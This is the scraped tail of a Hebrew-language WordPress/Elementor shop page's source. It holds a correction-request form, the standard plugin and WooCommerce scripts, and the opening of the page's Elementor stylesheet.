												<label for="form-field-field_9e71b97" class="elementor-field-label">
								טלפון לבירור							</label>
														<input size="1" type="text" name="form_fields[field_9e71b97]" id="form-field-field_9e71b97" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_cd2a044 elementor-col-100">
												<label for="form-field-field_cd2a044" class="elementor-field-label">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[field_cd2a044]" id="form-field-field_cd2a044" class="elementor-field elementor-size-xs  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								איזה פרט דורש תיקון?  מה צריך לשנות?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-xs" name="form_fields[message]" id="form-field-message" rows="6"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_899c3ff elementor-col-100">
												<label for="form-field-field_899c3ff" class="elementor-field-label">
								תמונה חדשה/לוגו לשימוש.  יש להעלות תמונה באיכות גבוהה.							</label>
								<input type="file" name="form_fields[field_899c3ff][]" id="form-field-field_899c3ff" class="elementor-field elementor-size-xs  elementor-upload-field" multiple="multiple" data-maxsize="7" data-maxsize-message="קובץ זה חורג מהגודל המרבי המותר.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.name}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.3' media='all' />
<link rel='stylesheet' id='elementor-post-7228-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-7228.css?ver=1733391034' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.3' media='all' />
<script src="https://ecrahat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ecrahat.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"11f051977d","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"b4b78786ef","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"11f051977d","sumbitOnEnter":"1","searchSuggestions":{"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/ecrahat.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"b4b78786ef","use_session":"false"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.2.3" id="jet-search-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/custom-iframe/assets/js/widget.js?ver=1.0.13" id="custif-scripts-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.3","ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"b4b78786ef","devMode":"false","wpmlLanguageCode":"he","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"250","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-menu ul.jet-sub-menu {background-color:rgba(255,255,255,0.9490196078431372); padding-top:15px; padding-right:15px; padding-bottom:15px; padding-left:15px; }.jet-menu div.jet-sub-mega-menu {background-color:rgba(255,255,255,0.9490196078431372); border-style:solid; border-top-width:12px; border-right-width:12px; border-bottom-width:12px; border-left-width:12px; border-color:rgba(255,255,255,1); box-shadow:77px 86px 99px rgba(0,0,0,0.1607843137254902); border-top-left-radius:30px; border-top-right-radius:30px; border-bottom-right-radius:30px; border-bottom-left-radius:30px; }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu  {justify-content:center !important; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.3" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/ecrahat.com\/%D7%9C%D7%99%D7%A0%D7%94-%D7%91%D7%99%D7%AA%D7%99%D7%AA\/?nocache=1768826903","restNonce":"b4b78786ef","hoverActionTimeout":"400","addedPostCSS":["6199"]};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.3.5" id="jet-engine-frontend-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend-forms.js?ver=3.3.5" id="jet-engine-frontend-forms-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.607072022" id="ooohboi-steroids-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/lib/jquery-sortable/sortable.js?ver=3.3.5" id="jet-engine-sortable-js"></script>
<script id="jet-engine-file-upload-js-extra">
var JetEngineFileUploadConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","action":"jet-engine-forms-upload-file","nonce":"f474783bb3","max_upload_size":"52428800","errors":{"upload_limit":"Maximum upload files limit is reached.","file_type":"File type is not allowed.","file_size":"Upload max size exceeded.","internal":"Internal error! Please contact website administrator."}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/file-upload.js?ver=3.3.5" id="jet-engine-file-upload-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","nonce":"4ded490048","urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecrahat.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ecrahat.com\/cart","checkout_page_url":"https:\/\/ecrahat.com\/checkout","fragments_nonce":"e27e76d620"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecrahat.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46a4e62abd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6699,"title":"%D7%9C%D7%99%D7%A0%D7%94%20%D7%91%D7%99%D7%AA%D7%99%D7%AA%20%E2%80%A2%20%D7%A8%D7%94%D7%98360","excerpt":"","featuredImage":false}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.15" id="jet-elements-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.1" id="jet-tabs-frontend-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=he; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
            <script id="pvtfw-add-to-cart-js">
            jQuery(document).ready(function($) {
                $(document.body).on('click', '.pvtfw_variant_table_cart_btn', function(e) {
                    e.preventDefault();
                    var $thisbutton = $(this);
            
                    var id = $(this).data("product-id");
                    var site_url = $(this).data("url");
                    var variant_id = $(this).data("variant");
                    var qty = $(this).closest('.variant tbody tr').find('.qty').val();

                    // @note: checking if quantity is `0`. Then don't run rest of script
                    if( qty == 0 ){
                        return;
                    }
            
                
            
                    var data = {
                        action: 'pvtfw_woocommerce_ajax_add_to_cart',
            
                        product_id: id,
            
                        product_sku: '',
            
                        quantity: qty,
            
                        variation_id: variant_id,

                        pvt_security: '2b4f254bd4'
                    };
            
            
                    $.ajax({
            
                        type: 'post',
            
                        url: "https://ecrahat.com/wp-admin/admin-ajax.php",
            
                        data: data,
            
                        beforeSend: function(response) {
            
                            $thisbutton.prop('disabled', true).find('.spinner-wrap').css('display',
                                'inline-block').show();
            
                        },
            
                        complete: function(response) {
            
                            $thisbutton.find('.spinner-wrap').hide();
                            $thisbutton.removeClass("success_pvtfw_btn").prop('disabled', false);
            
                        },
            
                        success: function(response) {
                            // console.log(response);
            
                            if (response.error & response.product_url) {
            
                                window.location = response.product_url;
            
                                return;
            
                            } else {

                                // Trigger Function (Located Below)
                                $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
                                $(document.body).trigger('wc_fragment_refresh');
            
                                // Remove existing notices
                                $('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
            
                                $('.woocommerce-notices-wrapper').html(response.fragments.notices_html);
            
                                // Returning success with error so removed the success
            
                                if ($('.woocommerce-notices-wrapper').find('.woocommerce-error').length > 0) {
                                    $('.woocommerce-notices-wrapper .woocommerce-message').remove();
                                }
            
                                
            
                            }
            
                        },
            
                    });
                })
            });
            </script>
        
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c06722d3970170f',t:'MTc2ODgyNjkwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-6699.css?ver=1733464504
body_size: 3254
content:
.elementor-6699 .elementor-element.elementor-element-4e457ef .elementor-repeater-item-9b25679.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-cc02e29:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5a6da2a );}.elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-cc02e29.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-element-populated, .elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-element-populated > .elementor-background-overlay, .elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6699 .elementor-element.elementor-element-a73b0c4:hover .elementor-widget-container{background-color:#DEDEDE;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 15px 5px 5px;transition:background 0.5s;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-035d34e );}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-wrapper{text-align:right;}.elementor-6699 .elementor-element.elementor-element-a73b0c4{--icon-box-icon-margin:10px;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title{margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon{font-size:35px;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-img{overflow:hidden;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:18px;font-weight:bold;line-height:1em;}.elementor-6699 .elementor-element.elementor-element-ef7186e:hover .elementor-widget-container{background-color:#DEDEDE;}.elementor-6699 .elementor-element.elementor-element-ef7186e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 15px 5px 5px;transition:background 0.5s;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-035d34e );}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-wrapper{text-align:right;}.elementor-6699 .elementor-element.elementor-element-ef7186e{--icon-box-icon-margin:10px;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon{font-size:35px;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-img{overflow:hidden;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:18px;font-weight:bold;line-height:1em;}.elementor-6699 .elementor-element.elementor-element-4ef2db9:hover .elementor-widget-container{background-color:#DEDEDE;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 15px 5px 5px;transition:background 0.5s;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-035d34e );}.elementor-6699 .elementor-element.elementor-element-4ef2db9 